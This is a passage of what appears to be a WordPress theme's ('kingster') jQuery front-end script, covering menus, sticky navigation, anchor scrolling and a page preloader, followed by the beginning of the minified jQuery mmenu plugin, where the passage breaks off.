			if( kingster_display == 'mobile-landscape' || kingster_display == 'mobile-portrait' || kingster_display == 'tablet' ) return;

			// submenu of normal menu
			var body_wrapper = $('.kingster-body-wrapper');
			var sub_normal_menu = this.main_menu.find('.sf-menu > li.kingster-normal-menu .sub-menu');
			
			sub_normal_menu.css({display: 'block'}).removeClass('sub-menu-right');
			sub_normal_menu.each(function(){
				if( $(this).offset().left + $(this).width() > body_wrapper.outerWidth() ){
					$(this).addClass('sub-menu-right');
				}
			});
			sub_normal_menu.css({display: 'none'});
			
			// submenu of mega menu
			this.main_menu.find('.sf-menu > li.kingster-mega-menu .sf-mega').each(function(){
				if( !$(this).hasClass('sf-mega-full') ){
					
					$(this).css({ display: 'block' });
					
					// set the position
					$(this).css({ right: '', 'margin-left': -(($(this).width() - $(this).parent().outerWidth()) / 2) });
					
					// if exceed the screen
					if( $(this).offset().left + $(this).width() > $(window).width() ){
						$(this).css({ right: 0, 'margin-left': '' });
					}
					
					$(this).css({ display: 'none' });
				}
				
			});
			
		}, // sf_menu_position
		
		init_slidebar: function(){
			
			var t = this;
			
			t.init_slidebar_pos();
			$(window).load(function(){ t.init_slidebar_pos(); });
			
			// animate slidebar 
			if( !kingster_mobile ){
				t.main_menu.children('.sf-menu').children('li').on({
					mouseenter: function(){
						var nav_element = $(this).children('a');

						if( nav_element.length > 0 ){
							t.slide_bar.animate({ width: nav_element.outerWidth() + (2 * t.slide_bar_offset), left: nav_element.position().left - t.slide_bar_offset }, { queue: false, duration: 250 });
						}
					}, 
					mouseleave: function(){
						t.slide_bar.animate({ width: t.slide_bar_val.width, left: t.slide_bar_val.left }, { queue: false, duration: 250 });
					}
				});
			}
			
			// window resize event
			$(window).on('resize', function(){ t.init_slidebar_pos(); });
			$(window).on('kingster-navigation-slider-bar-init', function(){ 
				t.current_menu = t.main_menu.children('.sf-menu').children('.current-menu-item, .current-menu-ancestor').children('a');
				t.animate_slidebar_pos(); 
			});
			$(window).on('kingster-navigation-slider-bar-animate', function(){ t.animate_slidebar_pos(); });
			
		}, // init_slidebar
		
		init_slidebar_pos: function(){

			if( kingster_display == 'mobile-landscape' || kingster_display == 'mobile-portrait' || kingster_display == 'tablet' ) return;

			var t = this;

			if( t.current_menu.length > 0 ){
				t.slide_bar_val = { width: t.current_menu.outerWidth() + (2 * t.slide_bar_offset), left: t.current_menu.position().left - t.slide_bar_offset };
			}else{
				t.slide_bar_val = { width: 0, left: t.main_menu.children('ul').children('li:first-child').position().left }
			}
			t.slide_bar.css({ width: t.slide_bar_val.width, left: t.slide_bar_val.left, display: 'block' });

		}, // set_slidebar_pos	
		animate_slidebar_pos: function(){

			if( kingster_display == 'mobile-landscape' || kingster_display == 'mobile-portrait' || kingster_display == 'tablet' ) return;

			var t = this;

			if( t.current_menu.length > 0 ){
				t.slide_bar_val = { width: t.current_menu.outerWidth() + (2 * t.slide_bar_offset), left: t.current_menu.position().left - t.slide_bar_offset };
			}else{
				t.slide_bar_val = { width: 0, left: t.main_menu.children('ul').children('li:first-child').position().left }
			}
			t.slide_bar.animate({ width: t.slide_bar_val.width, left: t.slide_bar_val.left }, { queue: false, duration: 250 });

		} // set_slidebar_pos
		
	}; // kingster_sf_menu.prototype
	
	/////////////////////////
	// mobile menu
	/////////////////////////
	$.fn.kingster_mobile_menu = function( args ){
		
		var menu_button = $(this).siblings('.kingster-mm-menu-button');
		var options = {
			navbar: { title: '<span class="mmenu-custom-close" ></span>' },
			extensions: [ 'pagedim-black' ],

		};
		var extensions = { 
			offCanvas: { pageNodetype: '.kingster-body-outer-wrapper' } 
		};

		// remove the wrap for submenu
		$(this).find('a[href="#"]').each(function(){
			var content = $(this).html();
			$('<span class="kingster-mm-menu-blank" ></span>').html(content).insertBefore($(this));
			$(this).remove();
		});
		
		if( $(this).attr('data-slide') ){
			var html_class = 'kingster-mmenu-' + $(this).attr('data-slide');
			$('html').addClass(html_class);

			options.offCanvas = { position : $(this).attr('data-slide') };
		}		
		
		$(this).mmenu(options, extensions);

		var menu_api = $(this).data('mmenu');
		$(this).find('a').not('.mm-next, .mm-prev').on('click', function(){
			menu_api.close();
		});
		$(this).find('.mmenu-custom-close').on('click', function(){
			menu_api.close();
		});
		// $(window).resize(function(){
		// 	menu_api.close();
		// });

		// add class active to button
		menu_api.bind('open', function($panel){
			menu_button.addClass('kingster-active');
		});
		menu_api.bind('close', function($panel){
			menu_button.removeClass('kingster-active');
		});

	}	

	/////////////////////////
	// overlay menu
	/////////////////////////
	var kingster_overlay_menu = function( menu ){

		this.menu = menu;
		this.menu_button = menu.children('.kingster-overlay-menu-icon');
		this.menu_content = menu.children('.kingster-overlay-menu-content');
		this.menu_close = this.menu_content.children('.kingster-overlay-menu-close');

		this.init();
	}
	kingster_overlay_menu.prototype = {
		
		init: function(){

			var t = this;

			// add transition delay for each menu
			var delay_count = 0;
			t.menu_content.appendTo('body');
			t.menu_content.find('ul.menu > li').each(function(){
				$(this).css('transition-delay', (delay_count * 150) + 'ms');

				delay_count++;
			});

			// bind the menu button
			t.menu_button.on('click', function(){
				$(this).addClass('kingster-active');

				t.menu_content.fadeIn(200, function(){
					$(this).addClass('kingster-active');
				});

				return false;
			});

			// bind the menu close button
			t.menu_close.on('click', function(){
				t.menu_button.removeClass('kingster-active');

				t.menu_content.fadeOut(400, function(){
					$(this).removeClass('kingster-active');
				});
				t.menu_content.find('.sub-menu').slideUp(200).removeClass('kingster-active');

				return false;
			});

			// menu item click
			t.menu_content.find('a').on('click', function(e){ 
				var sub_menu = $(this).siblings('.sub-menu');
				if( sub_menu.length > 0 ){
					if( !sub_menu.hasClass('kingster-active') ){
						var prev_active = sub_menu.closest('li').siblings().find('.sub-menu.kingster-active');
						if( prev_active.length > 0 ){
							prev_active.removeClass('kingster-active').slideUp(150);
							sub_menu.delay(150).slideDown(400, 'easeOutQuart').addClass('kingster-active');
						}else{
							sub_menu.slideDown(400, 'easeOutQuart').addClass('kingster-active');
						}

						$(this).addClass('kingster-no-preload');
						return false;
					}else{
						$(this).removeClass('kingster-no-preload');
					}
				}else{
					t.menu_close.trigger('click');
				}
			});

		}

	}; // kingster_overlay_menu.prototype

	/////////////////////////
	// header side navigation
	/////////////////////////
	var kingster_header_side_nav = function( side_nav ){

		if( side_nav.length == 0 ) return;

		this.prev_scroll = 0;

		this.side_nav = side_nav;
		this.side_nav_content = side_nav.children();

		this.init();

	} // kingster_header_side_nav

	kingster_header_side_nav.prototype = {

		init: function(){

			var t = this;

			t.init_nav_bar_element();

			$(window).resize(function(){ 
				t.init_nav_bar_element();
			});
			
			$(window).scroll(function(){

				if( kingster_display == 'mobile-landscape' || kingster_display == 'mobile-portrait' || kingster_display == 'tablet' ) return;

				// if content longer than screen height
				if( t.side_nav.hasClass('kingster-allow-slide') ){

					var admin_bar_height = parseInt($('html').css('margin-top'));
					var scroll_down = ($(window).scrollTop() > t.prev_scroll);
					t.prev_scroll = $(window).scrollTop();

					// if scroll down
					if( scroll_down ){

						if( !t.side_nav.hasClass('kingster-fix-bottom') ){
							if( t.side_nav.hasClass('kingster-fix-top') ){
								t.side_nav.css('top', t.side_nav.offset().top);
								t.side_nav.removeClass('kingster-fix-top');

							}else if( $(window).height() + $(window).scrollTop() > t.side_nav_content.offset().top + t.side_nav_content.outerHeight() ){ 
								if( !t.side_nav.hasClass('kingster-fix-bottom') ){
									t.side_nav.addClass('kingster-fix-bottom');
									t.side_nav.css('top', '');
								}
							}
						}

					// if scroll up
					}else{

						if( !t.side_nav.hasClass('kingster-fix-top') ){
							if( t.side_nav.hasClass('kingster-fix-bottom') ){
								var top_pos = $(window).scrollTop() + ($(window).height() - admin_bar_height) - t.side_nav_content.outerHeight();
								t.side_nav.css('top', top_pos);
								t.side_nav.removeClass('kingster-fix-bottom');

							}else if( $(window).scrollTop() + admin_bar_height < t.side_nav_content.offset().top ){ 
								if( !t.side_nav.hasClass('kingster-fix-top') ){
									t.side_nav.addClass('kingster-fix-top');
									t.side_nav.css('top', '');
								}
							}
						}
					
					}

				}
			});

		},

		init_nav_bar_element: function(){

			if( kingster_display == 'mobile-landscape' || kingster_display == 'mobile-portrait' || kingster_display == 'tablet' ) return;

			var t = this;
			var middle_pos = t.side_nav_content.children('.kingster-pos-middle').addClass('kingster-active');
			var bottom_pos = t.side_nav_content.children('.kingster-pos-bottom').addClass('kingster-active');

			// remove all additional space
			t.side_nav_content.children('.kingster-pre-spaces').remove();

			// add class depends on the screen size/content
			if( $(window).height() < t.side_nav_content.height() ){
				t.side_nav.addClass('kingster-allow-slide');
			}else{
				t.side_nav.removeClass('kingster-allow-slide kingster-fix-top kingster-fix-bottom').css('top', '');

				// set the middle position
				if( t.side_nav.hasClass('kingster-style-middle') ){
					middle_pos.each(function(){
						var top_padding = parseInt($(this).css('padding-top'));
						var prespace = ((t.side_nav.height() - (t.side_nav_content.height() - top_padding)) / 2) - top_padding;

						if( prespace > 0 ){
							$('<div class="kingster-pre-spaces" ></div>').css('height', prespace).insertBefore($(this));
						}
					});
				}

				// set the bottom position
				bottom_pos.each(function(){
					var prespace = t.side_nav.height() - t.side_nav_content.height();

					if( prespace > 0 ){
						$('<div class="kingster-pre-spaces" ></div>').css('height', prespace).insertBefore($(this));
					}
				});

			}
		}

	}; // kingster_sf_menu.prototype

	/////////////////////////
	// anchoring
	/////////////////////////	

	var kingster_anchor = function(){

		this.anchor_link = $('a[href*="#"]').not('[href="#"]').filter(function(){

			// for mm-menu plugin
			if( $(this).is('.kingster-mm-menu-button, .mm-next, .mm-prev, .mm-title, .gdlr-core-ilightbox') ){
				return false;
			}

			// for additional plugins
			if( $(this).is('.fbx-btn-transition') ){
				return false;
			}

			// for woocommerce
			if( $(this).parent('.description_tab, .reviews_tab').length || $(this).not('[class^="kingster"]').closest('.woocommerce').length ){
				return false;
			}

			return true;
		});

		if( this.anchor_link.length ){
			this.menu_anchor = $('#kingster-main-menu, #kingster-bullet-anchor');
			this.home_anchor = this.menu_anchor.find('ul.sf-menu > li.current-menu-item > a, ul.sf-menu > li.current-menu-ancestor > a, .kingster-bullet-anchor-link.current-menu-item');

			this.init();
		}
	}
	kingster_anchor.prototype = {

		init: function(){

			var t = this;

			t.animate_anchor();
			t.scroll_section();

			// init bullet anchor height
			t.menu_anchor.filter('#kingster-bullet-anchor').each(function(){
				$(this).css('margin-top', - t.menu_anchor.height() / 2).addClass('kingster-init');
			});

			// initialize if the page hash exists
			// wait for all element to initialize ( eg. flexslider )
			var url_hash = window.location.hash;
			if( url_hash ){
				setTimeout(function(){

					var current_menu = t.menu_anchor.find('a[href*="' + url_hash + '"]');
					if( !current_menu.is('.current-menu-item, .current-menu-ancestor') ){
						current_menu.addClass('current-menu-item').siblings().removeClass('current-menu-item current-menu-ancestor');

						$(window).trigger('kingster-navigation-slider-bar-init');
					}

					t.scroll_to(url_hash, false, 300);
				}, 500);
			}
	
		},

		animate_anchor: function(){

			var t = this;

			// home anchor
			t.home_anchor.on('click', function(){

				if( window.location.href == this.href ){
					$('html, body').animate({ scrollTop: 0 }, { duration: 1500, easing: 'easeOutQuart' });
					return false;
				}
				
			});

			// normal anchor
			t.anchor_link.on('click', function() {
				if( location.hostname == this.hostname && location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') ){
					return t.scroll_to(this.hash, true);
				}
			});

		}, // animate anchor

		scroll_to: function( hash, redirect, duration ){

			// start scrolling
			if( hash == '#kingster-top-anchor' ){
				var scroll_position = 0;
			}else{
				
				var target = $(hash);

				if( target.length ){
					var scroll_position = target.offset().top;
				}
			}

			if( typeof(scroll_position) != 'undefined' ){

				// offset for wordpress admin bar
				scroll_position = scroll_position - parseInt($('html').css('margin-top'));

				// offset for fixed nav bar
				if( kingster_display == 'mobile-portrait' || kingster_display == 'mobile-landscape' ){
					scroll_position = scroll_position - 75;
				}else if( typeof(window.kingster_anchor_offset) != 'undefined' ){
					scroll_position = scroll_position - parseInt(window.kingster_anchor_offset);
				}

				if( scroll_position < 0 ) scroll_position = 0;

				$('html, body').animate({ scrollTop: scroll_position }, { duration: 1500, easing: 'easeOutQuart', queue: false });

				return false;

			}else if( redirect ){

				window.location.href = kingster_script_core.home_url + hash;

				return false;
			}

		}, // scroll to

		scroll_section: function(){

			var t = this;

			// have anchor in anchor menu
			var menu_link_anchor = this.menu_anchor.find('a[href*="#"]').not('[href="#"]');
			if( !menu_link_anchor.length ){ return; }

			// get anchor section
			var home_anchor_section = $('#kingster-page-wrapper');
			var anchor_section = home_anchor_section.find('div[id], section[id]');
			if( !anchor_section.length ){ return; }

			// add data for faster query
			menu_link_anchor.each(function(){
				if( $(this).closest('.sub-menu').length == 0 && $(this.hash).length ){
					$(this).attr('data-anchor', this.hash);
				}
			});

			// check section on scroll event
			$(window).scroll(function(){

				if( kingster_display == 'mobile-landscape' || kingster_display == 'mobile-portrait' || kingster_display == 'tablet' ) return;
				
				if( t.home_anchor.length && $(window).scrollTop() <= home_anchor_section.offset().top ){

					t.home_anchor.each(function(){
						if( $(this).hasClass('kingster-bullet-anchor-link') ){
							$(this).addClass('current-menu-item').siblings().removeClass('current-menu-item');
							$(this).parent('.kingster-bullet-anchor').attr('data-anchor-section', 'kingster-home');
						}else if( !$(this).parent('.current-menu-item, .current-menu-ancestor').length ){
							$(this).parent().addClass('current-menu-item').siblings().removeClass('current-menu-item current-menu-ancestor');
							$(window).trigger('kingster-navigation-slider-bar-init');
						}			
					});

				}else{
					var section_position = $(window).scrollTop() + ($(window).height() / 2);

					anchor_section.each(function(){
						if( $(this).css('display') == 'none' ) return;
						
						var top_offset_pos = $(this).offset().top;

						if( (section_position > top_offset_pos) && (section_position <  top_offset_pos + $(this).outerHeight()) ){
							var section_id = $(this).attr('id');
							menu_link_anchor.filter('[data-anchor="#' +  section_id + '"]').each(function(){
								if( $(this).hasClass('kingster-bullet-anchor-link') ){
									$(this).addClass('current-menu-item').siblings().removeClass('current-menu-item');
									$(this).parent('.kingster-bullet-anchor').attr('data-anchor-section', section_id);
								}else if( $(this).parent('li.menu-item').length && !$(this).parent('li.menu-item').is('.current-menu-item, .current-menu-ancestor') ){
									$(this).parent('li.menu-item').addClass('current-menu-item').siblings().removeClass('current-menu-item current-menu-ancestor');
									$(window).trigger('kingster-navigation-slider-bar-init');
								}
							});
							
							return false;
						}

					});
				}

			});

		} // scroll section

	};

	var kingster_sticky_navigation = function(){

		var t = this;

		// get navigation
		t.sticky_nav = $('.kingster-with-sticky-navigation .kingster-sticky-navigation');
		t.mobile_menu = $('#kingster-mobile-header');

		// set the anchor offset
		if( t.sticky_nav.hasClass('kingster-sticky-navigation-height') ){
			window.kingster_anchor_offset = t.sticky_nav.outerHeight();
			$(window).resize(function(){
				window.kingster_anchor_offset = t.sticky_nav.outerHeight();
			});
		}else if( t.sticky_nav.attr('data-navigation-offset') ){
			window.kingster_anchor_offset = parseInt(t.sticky_nav.attr('data-navigation-offset'));
		}else if( t.sticky_nav.length ){
			window.kingster_anchor_offset = 75;
		}

		// init the sticky navigation
		if( t.sticky_nav.length ){
			t.init(); 
		}

		if( t.mobile_menu.hasClass('kingster-sticky-mobile-navigation') ){
			t.style_mobile_slide();
			$(window).trigger('kingster-set-sticky-mobile-navigation'); 
		}

	}
	kingster_sticky_navigation.prototype = {
		
		init: function(){

			var t = this;

			if( t.sticky_nav.hasClass('kingster-style-fixed') ){
				t.style_fixed();
			}else if( t.sticky_nav.hasClass('kingster-style-slide') ){
				t.style_slide();
			}

			$(window).trigger('kingster-set-sticky-navigation'); 
		},

		style_fixed: function(){

			var t = this;
			var placeholder = $('<div class="kingster-sticky-menu-placeholder" ></div>');

			$(window).on('scroll kingster-set-sticky-navigation', function(){

				if( kingster_display == 'mobile-landscape' || kingster_display == 'mobile-portrait' || kingster_display == 'tablet' ) return;

				var page_offset = parseInt($('html').css('margin-top'));

				if( !t.sticky_nav.hasClass('kingster-fixed-navigation') ){

					if( $(window).scrollTop() + page_offset > t.sticky_nav.offset().top ){
						if( !t.sticky_nav.hasClass('kingster-without-placeholder') ){
							placeholder.height(t.sticky_nav.outerHeight());
						}
						placeholder.insertAfter(t.sticky_nav);
						$('body').append(t.sticky_nav);
						t.sticky_nav.addClass('kingster-fixed-navigation');
						
						setTimeout(function(){ t.sticky_nav.addClass('kingster-animate-fixed-navigation'); }, 10);	
						setTimeout(function(){ 
							t.sticky_nav.css('height', ''); 
							$(window).trigger('kingster-navigation-slider-bar-animate');
						}, 200);
					}
				}else{

					if( $(window).scrollTop() + page_offset <= placeholder.offset().top ){
						if( !t.sticky_nav.hasClass('kingster-without-placeholder') ){
							t.sticky_nav.height(placeholder.height());
						}
						t.sticky_nav.insertBefore(placeholder);
						t.sticky_nav.removeClass('kingster-fixed-navigation');
						placeholder.remove();

						setTimeout(function(){ t.sticky_nav.removeClass('kingster-animate-fixed-navigation'); }, 10);	
						setTimeout(function(){ 
							t.sticky_nav.css('height', ''); 
							$(window).trigger('kingster-navigation-slider-bar-animate');
						}, 200);
					}
				}
			});

		}, // style_fixed

		style_slide: function(){

			var t = this;
			var placeholder = $('<div class="kingster-sticky-menu-placeholder" ></div>');

			$(window).on('scroll kingster-set-sticky-navigation', function(){

				if( kingster_display == 'mobile-landscape' || kingster_display == 'mobile-portrait' || kingster_display == 'tablet' ){ return; }

				var page_offset = parseInt($('html').css('margin-top'));

				if( !t.sticky_nav.hasClass('kingster-fixed-navigation') ){

					if( $(window).scrollTop() + page_offset > t.sticky_nav.offset().top + t.sticky_nav.outerHeight() + 200 ){
						
						if( !t.sticky_nav.hasClass('kingster-without-placeholder') ){
							placeholder.height(t.sticky_nav.outerHeight());
						}
						placeholder.insertAfter(t.sticky_nav);
						t.sticky_nav.css('display', 'none');

						$('body').append(t.sticky_nav);
						t.sticky_nav.addClass('kingster-fixed-navigation kingster-animate-fixed-navigation');
						t.sticky_nav.slideDown(200);
						$(window).trigger('kingster-navigation-slider-bar-animate');
					}
				}else{

					if( $(window).scrollTop() + page_offset <= placeholder.offset().top + placeholder.height() + 200 ){
						var clone = t.sticky_nav.clone();
						clone.insertAfter(t.sticky_nav);
						clone.slideUp(200, function(){ $(this).remove(); });

						t.sticky_nav.insertBefore(placeholder);
						placeholder.remove();
						t.sticky_nav.removeClass('kingster-fixed-navigation kingster-animate-fixed-navigation');
						t.sticky_nav.css('display', 'block');

						$(window).trigger('kingster-navigation-slider-bar-animate');
					}
				}
			});

		}, // style_slide		

		style_mobile_slide: function(){

			var t = this;
			var placeholder = $('<div class="kingster-sticky-mobile-placeholder" ></div>');

			$(window).on('scroll kingster-set-sticky-mobile-navigation', function(){

				if( kingster_display == 'mobile-landscape' || kingster_display == 'mobile-portrait' || kingster_display == 'tablet' ){

					var page_offset = parseInt($('html').css('margin-top'));

					if( !t.mobile_menu.hasClass('kingster-fixed-navigation') ){
						if( $(window).scrollTop() + page_offset > t.mobile_menu.offset().top + t.mobile_menu.outerHeight() + 200 ){
							placeholder.height(t.mobile_menu.outerHeight()).insertAfter(t.mobile_menu);
							$('body').append(t.mobile_menu);
							t.mobile_menu.addClass('kingster-fixed-navigation');
							t.mobile_menu.css('display', 'none').slideDown(200);
						}
					}else{
						if( $(window).scrollTop() + page_offset <= placeholder.offset().top + placeholder.height() + 200 ){
							var clone = t.mobile_menu.clone();
							clone.insertAfter(t.mobile_menu);
							clone.slideUp(200, function(){ $(this).remove(); });

							t.mobile_menu.insertBefore(placeholder);
							placeholder.remove();
							t.mobile_menu.removeClass('kingster-fixed-navigation');
							t.mobile_menu.css('display', 'block');
						}
					}
				}

			});

		}, // style_slide

	};

	var kingster_font_resize = function(){

		this.heading_font = $('h1, h2, h3, h4, h5, h6');

		this.init();

	}
	kingster_font_resize.prototype = {

		init: function(){

			var t = this;

			t.resize();
			$(window).on('resize', kingster_throttling(function(){
				t.resize();
			}, 100));

		},

		resize: function(){
			
			var t = this;

			if( kingster_display == 'mobile-landscape' || kingster_display == 'mobile-portrait' ){

				t.heading_font.each(function(){
					if( parseInt($(this).css('font-size')) > 40 ){
						if( !$(this).attr('data-orig-font') ){
							$(this).attr('data-orig-font', $(this).css('font-size')); 
						}

						$(this).css('font-size', '40px');
					}
				});

			// return font to normal
			}else{

				t.heading_font.filter('[data-orig-font]').each(function(){
					$(this).css('font-size', $(this).attr('data-orig-font'));
				});

			}
		}

	};

	$.fn.kingster_tab = function(){
		var elem = $(this);

		elem.find('.gdlr-core-tab-item-title').on('click', function(){
			var tab_id = $(this).attr('data-tab-id');
			var tab_item_wrap = $(this).closest('.gdlr-core-tab-item-wrap');

			tab_item_wrap.siblings('.gdlr-core-tab-item-content-image-wrap').each(function(){
				var active_tab = $(this).children('[data-tab-id="' + tab_id + '"]');

				if( active_tab.length ){
					$(this).css('width', '');
					$(this).css('height', tab_item_wrap.outerHeight());
					active_tab.siblings().removeClass('gdlr-core-active');
					active_tab.addClass('gdlr-core-active');
				}else{
					$(this).css('width', '0px');
					$(this).children().removeClass('gdlr-core-active'); // .hide();
				}
			});
				
		});

		elem.find('.gdlr-core-tab-item-content-image-wrap').each(function(){
			$(this).css('height', $(this).siblings('.gdlr-core-tab-item-wrap').outerHeight());
		});
		$(window).on('load resize', function(){
			elem.find('.gdlr-core-tab-item-content-image-wrap').each(function(){
				$(this).css('height', $(this).siblings('.gdlr-core-tab-item-wrap').outerHeight());
			});
		});
	}

	////////////////////////////////
	// starting running the script
	////////////////////////////////
	$(document).ready(function(){
	
		// resize font on mobile
		new kingster_font_resize();

		// init main navigation menu
		$('#kingster-main-menu, #kingster-right-menu, #kingster-mobile-menu, #kingster-top-bar-menu').each(function(){
			if( $(this).hasClass('kingster-overlay-menu') ){
				new kingster_overlay_menu( $(this) );
			}else if( $(this).hasClass('kingster-mm-menu-wrap') ){
				$(this).kingster_mobile_menu();
			}else{
				new kingster_sf_menu( $(this) );
			}
		});

		$('#kingster-top-search, #kingster-mobile-top-search').each(function(){

			var search_wrap = $(this).siblings('.kingster-top-search-wrap');
			search_wrap.appendTo('body');

			// bind click button
			$(this).on('click', function(){
				search_wrap.fadeIn(200, function(){
					$(this).addClass('kingster-active');
				});
			});

			// bind close button
			search_wrap.find('.kingster-top-search-close').on('click', function(){
				search_wrap.fadeOut(200, function(){
					$(this).addClass('kingster-active');
				});
			});

			// bind search button
			search_wrap.find('.search-submit').on('click', function(){
				if( search_wrap.find('.search-field').val().length == 0 ){
					return false;
				}
			});
		});

		$('#kingster-main-menu-cart, #kingster-mobile-menu-cart').each(function(){
			
			$(this).on({
				mouseenter: function(){
					$(this).addClass('kingster-active kingster-animating');
				}, 
				mouseleave: function(){
					var menu_cart = $(this);
					menu_cart.removeClass('kingster-active');
					setTimeout(function(){
						menu_cart.removeClass('kingster-animating');
					}, 400)
				}
			});
		});

		// additional space for header transparent
		$('.kingster-header-boxed-wrap, .kingster-header-background-transparent, .kingster-navigation-bar-wrap.kingster-style-transparent').each(function(){
			var header_transparent = $(this);
			var header_transparent_sub = $('.kingster-header-transparent-substitute');

			header_transparent_sub.height(header_transparent.outerHeight());
			$(window).on('load resize', function(){
				header_transparent_sub.height(header_transparent.outerHeight());
			});
		});

		// full screen for 404 not found
		$('body.error404, body.search-no-results').each(function(){

			var wrap = $(this).find('#kingster-full-no-header-wrap');
			var body_wrap_offset = parseInt($(this).children('.kingster-body-outer-wrapper').children('.kingster-body-wrapper').css('margin-bottom'));
			
			var padding = ($(window).height() - wrap.offset().top - wrap.outerHeight() - body_wrap_offset) / 2;
			if( padding > 0 ){
				wrap.css({ 'padding-top': padding, 'padding-bottom': padding });
			}

			$(window).on('load resize', function(){
				wrap.css({ 'padding-top': 0, 'padding-bottom': 0 });
				padding = ($(window).height() - wrap.offset().top - wrap.outerHeight() - body_wrap_offset) / 2;
				if( padding > 0 ){
					wrap.css({ 'padding-top': padding, 'padding-bottom': padding });
				}
			});
		});

		// back to top button
		var back_to_top = $('#kingster-footer-back-to-top-button');
		if( back_to_top.length ){ 
			$(window).on('scroll', function(){
				if( $(window).scrollTop() > 300 ){
					back_to_top.addClass('kingster-scrolled');
				}else{
					back_to_top.removeClass('kingster-scrolled');
				}
			});
		}

		// page preload
		$('body').children('#kingster-page-preload').each(function(){
			var page_preload = $(this);
			var animation_time = parseInt(page_preload.attr('data-animation-time'));
			
			$('a[href]').not('[href^="#"], [target="_blank"], .gdlr-core-js, .strip, .sf-with-ul, .remove, .ajax_add_to_cart').on('click', function(e){
				if( e.which != 1 || $(this).hasClass('kingster-no-preload') || e.ctrlKey ) return;
				if( $(this).closest('.tribe-events-nav-pagination').length ) return; 

				if( window.location.href != this.href ){
					page_preload.addClass('kingster-out').fadeIn(animation_time);
				}
			});
			
			$(window).load(function(){
				page_preload.fadeOut(animation_time);
			});
		});

		// single nav style 2 sync height
		$('body.kingster-blog-style-2 .kingster-single-nav-area').each(function(){
			var max_height;
			var single_nav_2 = $(this).children();

			max_height = 0;
			single_nav_2.css('min-height', '0px');
			single_nav_2.each(function(){
				if( max_height < $(this).outerHeight() ){
					max_height = $(this).outerHeight();
				}
			});
			single_nav_2.css('min-height', max_height);

			$(window).resize(function(){
				max_height = 0;
				single_nav_2.css('min-height', '0px');
				single_nav_2.each(function(){
					if( max_height < $(this).outerHeight() ){
						max_height = $(this).outerHeight();
					}
				});
				single_nav_2.css('min-height', max_height);
			});
		});

		// page builder
		$('.gdlr-core-tab-item').kingster_tab();
		
	});

	// fix back button for preload
	$(window).on('pageshow', function(event) {
	    if( event.originalEvent.persisted ){
	        $('body').children('#kingster-page-preload').each(function(){
				$(this).fadeOut(400);
			});
	    }
	});
	// $(window).on('beforeunload', function(){
	// 	$('body').children('#kingster-page-preload').each(function(){
	// 		$(this).fadeOut(400);
	// 	});
	// });

	$(window).load(function(){

		// fixed footer
		$('#kingster-fixed-footer').each(function(){
			var fixed_footer = $(this);
			var placeholder = $('<div class="kingster-fixed-footer-placeholder" ></div>');

			placeholder.insertBefore(fixed_footer);
			placeholder.height(fixed_footer.outerHeight());
			$('body').css('min-height', $(window).height() - parseInt($('html').css('margin-top'))); // for safari
			$(window).resize(function(){ 
				placeholder.height(fixed_footer.outerHeight()); 
				$('body').css('min-height', $(window).height() - parseInt($('html').css('margin-top')));
			});
		});

		// side navigation bar
		new kingster_header_side_nav( $('#kingster-header-side-nav') );

		// sticky navigation
		if( !$('body').is('.course-item-popup') ){
			new kingster_sticky_navigation();
		}

		// anchoring
		new kingster_anchor();

	});

})(jQuery);

/***********/
/* Plugins */
/***********/

/*
 * jQuery mmenu v5.6.1
 */
!function(e){function t(){e[n].glbl||(r={$wndw:e(window),$docu:e(document),$html:e("html"),$body:e("body")},i={},a={},o={},e.each([i,a,o],function(e,t){t.add=function(e){e=e.split(" ");for(var n=0,s=e.length;s>n;n++)t[e[n]]=t.mm(e[n])}}),i.mm=function(e){return"mm-"+e},i.add("wrapper menu panels panel nopanel current highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen"),i.umm=function(e){return"mm-"==e.slice(0,3)&&(e=e.slice(3)),e},a.mm=function(e){return"mm-"+e},a.add("parent sub"),o.mm=function(e){return e+".mm"},o.add("transitionend webkitTransitionEnd click scroll keydown mousedown mouseup touchstart touchmove touchend orientationchange"),e[n]._c=i,e[n]._d=a,e[n]._e=o,e[n].glbl=r)}var n="mmenu",s="5.6.1";if(!(e[n]&&e[n].version>s)){e[n]=function(e,t,n){this.$menu=e,this._api=["bind","init","update","setSelected","getInstance","openPanel","closePanel","closeAllPanels"],this.opts=t,this.conf=n,this.vars={},this.cbck={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initMenu(),this._initAnchors();var s=this.$pnls.children();return this._initAddons(),this.init(s),"function"==typeof this.___debug&&this.___debug(),this},e[n].version=s,e[n].addons={},e[n].uniqueId=0,e[n].defaults={extensions:[],navbar:{add:!0,title:"Menu",titleLink:"panel"},onClick:{setSelected:!0},slidingSubmenus:!0},e[n].configuration={classNames:{divider:"Divider",inset:"Inset",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},e[n].prototype={init:function(e){e=e.not("."+i.nopanel),e=this._initPanels(e),this.trigger("init",e),this.trigger("update")},update:function(){this.trigger("update")},setSelected:function(e){this.$menu.find("."+i.listview).children().removeClass(i.selected),e.addClass(i.selected),this.trigger("setSelected",e)},openPanel:function(t){var s=t.parent(),a=this;if(s.hasClass(i.vertical)){var o=s.parents("."+i.subopened);if(o.length)return void this.openPanel(o.first());s.addClass(i.opened),this.trigger("openPanel",t),this.trigger("openingPanel",t),this.trigger("openedPanel",t)}else{if(t.hasClass(i.current))return;var r=this.$pnls.children("."+i.panel),l=r.filter("."+i.current);r.removeClass(i.highest).removeClass(i.current).not(t).not(l).not("."+i.vertical).addClass(i.hidden),e[n].support.csstransitions||l.addClass(i.hidden),t.hasClass(i.opened)?t.nextAll("."+i.opened).addClass(i.highest).removeClass(i.opened).removeClass(i.subopened):(t.addClass(i.highest),l.addClass(i.subopened)),t.removeClass(i.hidden).addClass(i.current),a.trigger("openPanel",t),setTimeout(function(){t.removeClass(i.subopened).addClass(i.opened),a.trigger("openingPanel",t),a.__transitionend(t,function(){a.trigger("openedPanel",t)},a.conf.transitionDuration)},this.conf.openingInterval)}},closePanel:function(e){var t=e.parent();t.hasClass(i.vertical)&&(t.removeClass(i.opened),this.trigger("closePanel",e),this.trigger("closingPanel",e),this.trigger("closedPanel",e))},closeAllPanels:function(){this.$menu.find("."+i.listview).children().removeClass(i.selected).filter("."+i.vertical).removeClass(i.opened);var 